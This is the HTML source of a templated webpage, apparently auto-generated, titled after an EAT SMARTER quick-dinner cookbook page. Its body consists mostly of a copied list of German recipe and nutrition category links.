




<file: id3.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<!doctype html>
<html>
<head>
	<title>Kochbuch: Schnelles Abendessen | EAT SMARTER | Rezepte für den Abend</title>
	<meta charset="utf-8">
<meta name="description" content="Kochbuch: Schnelles Abendessen | EAT SMARTER" />
<meta name="keywords" content="Kochbuch: Schnelles Abendessen | EAT SMARTER" />
	<meta name="author" content="codetomake.com">
	<link type="text/css" rel="stylesheet" href="css/style.css">
	<!-- <link rel="stylesheet" href="css/font-awesome-4.7.0/css/font-awesome.min.css"> -->
	
	
</head>
<body  id="IHKTEzudGEYD">
<header class="header"  id="HpzQFL4I4onIAf3">
<div class="top"  id="WDWxeSXN5m">

<div class="social">
	<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true" id="qjYcycnou5"></i></a>
	<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true" id="cHgmZvs"></i></a>
	<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true" id="psl4hTCAKPbhRFO"></i></a>
	<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true" id="tnxGL1ZyP4Ea"></i></a>
	<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true" id="6JGci3BjztZRAYa"></i></a>
</div>

<div class="search"  id="DVgCVsf2EJiQsX">
<form method="post"  id="t7jaB5s">
<input type="text" name="keyword" placeholder="Search...">
<input type="submit" value="search">
</form>
</div>

</div>
<div class="head" id="AegH2lEf5GUAJiU">
<a href="#" class="logo" alt="codetomake.com" title="codetomake.com">
<em>Codetomake.com</em>
</a>

<img src="img/banner-468-60.jpg" width="468" height="60" alt="codetomake.com" title="codetomake.com">

</div>
<nav id="3SnpSMEifDYCG2I">
	<ul>
		<li id="VVHPMmXkQMb1sVI"><a href="index.html" class="active">Home</a></li>
		<li id="zW23YvCW"><a href="#">Portfolio</a></li>
		<li id="VnbVjBehBYi"><a href="#">Articles</a></li>
		<li id="nPwPZJbu"><a href="terms.html">Terms and Conditions</a></li>
		<li id="Gzm2crtdTHv"><a href="photo.html">Photo gallery</a></li>
		<li id="q7ODUYqMK"><a href="contact.html">Contacts</a></li>
		<li id="eDtTAIQveo"><a href="privacy-policy.html">Privacy policy</a></li>
	</ul>
</nav>
</header>

<section class="slider">
<div class="inner" id="gwa2NxwOQ">
<img src="img/slider1.jpg" width="960" height="171">
</div>
</section>

<div class="main" id="pPIvld7VLKPAgO">
<section class="col-main">
<h1 id="lwOGQeWntLqCYd">Kochbuch: Schnelles Abendessen | EAT SMARTER</h1> 2021.06.24 14:33

<p>

				<center><img src="img/7b252ea031f821c235d60425e7cca566.jpg" width="50%"   id="kxGfoTy"></center><br><br>Direkt zum Inhalt Anmelden Registrieren Menü <i> </i> Suche Login Sommer Sommer-Rezepte Beeren-Rezepte Eis-Rezepte Erdbeer-Rezepte Grill-Rezepte Kirschen-Rezepte Sommergemüse Tomaten-Rezepte Zucchini-Rezepte Rezepte Kategorien Saisonale Rezepte Frühlingsrezepte Halloween-Rezepte Osterrezepte Party Rezepte Weihnachtsrezepte Winterrezepte Kochbücher Getränke Kalorien Rezepte unter 250 kcal Rezepte unter 400 kcal Rezepte unter 500 kcal Rezepte unter 600 kcal Rezepte über 600 kcal kalorienarme Gerichte kalorienarme Rezepte Schwierigkeit Schnelle Gerichte Blitzrezepte Schnelles Abendessen 15-Minuten-Rezepte Ernährungsarten Vegetarische Rezepte Diät-Rezepte Vegane Rezepte Fettarme Rezepte Wenig Zucker Vollwert Vitaminreich Eiweiß-Rezepte Glutenfreie Rezepte Laktosefreie Rezepte Ballaststoffreich Rohkost Low Carb Rezepte Low Carb Abendessen Abnehmrezepte Rezepte nach Zutaten Aubergine Rezepte Avocado Rezepte Blumenkohl Rezepte Brokkoli Rezepte Grünkohl Rezepte Kürbis Rezepte Mangold Rezepte Pfifferlinge Rezepte Rosenkohl Rezepte Rotkohl Rezepte Spargel Rezepte Spitzkohl Rezepte Süßkartoffel Rezepte Wirsing Rezepte Zucchini Rezepte Partnerrezepte Internationale Küche Afrikanische Rezepte Deutsche Rezepte Europäische Rezepte Lateinamerikanische Rezepte Mittelamerikanische Rezepte Nordamerikanische Rezepte Osteuropäische Rezepte Südamerikanische Rezepte Backen Backen ohne Zucker Brotrezepte Brownies Rezepte Brötchen Cookies Rezepte Gebäck Herzhafte Kuchen Kuchen Plätzchen Rezepte Teig Torten Dessert Rezepte Cremes Crêpe Rezepte Eis Rezepte Obstdessert Pancakes Rezepte Pfannkuchen Rezepte Pudding Rezepte Tiramisu Rezepte Waffeln-Rezepte Kochen Suppen-Rezepte Burger-Rezepte Curry-Rezepte Fleisch-Rezepte Gemüse-Rezepte Gesundes Frühstück Gnocchi-Rezepte Gulasch-Rezepte Kartoffel-Rezepte Klassische-Rezepte Lasagne-Rezepte Pasta-Rezepte Pilz-Rezepte Reis-Rezepte Rezepte nach Mahlzeiten Salat-Rezepte Bohnensalat Caesars Salad Gurkensalat Krautsalat Nudelsalat Starköche-Rezepte Gesunde Ernährung News Lebensmittel-Lexikon Obst Gemüse Superfood Hülsenfrüchte Nüsse Milch &amp; Milchprodukte Getreide &amp; Getreideprodukte Gewürze Öle &amp; Fette Kräuter Meeresfrüchte Fisch Fleisch &amp; Geflügel Ernährungspläne Ernährungsarten Ernährung bei Krankheiten Ernährung bei Arthrose Ernährung bei Bluthochdruck Ernährung bei Diabetes Ernährung bei Fettleber Ernährung bei Gastritis Ernährung bei Gicht Ernährung bei Hashimoto Ernährung bei Laktoseintoleranz Ernährung bei Osteoporose Ernährung bei Reflux Ernährung bei Reizdarm Ernährung für Kinder Meal Prep Fasten Nährstoffe Studien Smarte Reiskunde Natürlich besser-Blog Do-it-Yourself Starköche Was koche ich heute? Klüger abnehmen News Unser 